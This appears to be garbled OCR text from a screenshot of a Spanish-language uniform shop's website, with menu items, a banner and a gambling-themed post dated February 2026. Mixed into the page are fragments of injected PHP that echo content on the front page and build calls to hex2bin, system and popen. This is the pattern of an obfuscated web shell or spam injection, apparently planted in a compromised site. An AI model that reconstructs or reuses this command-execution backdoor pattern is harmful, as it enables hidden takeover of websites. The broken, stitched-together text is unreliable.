
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
APUESTAS DIGITALES PS
Apuestas Digitales Psg
febrero 9, 2026
/
Posted by
/
172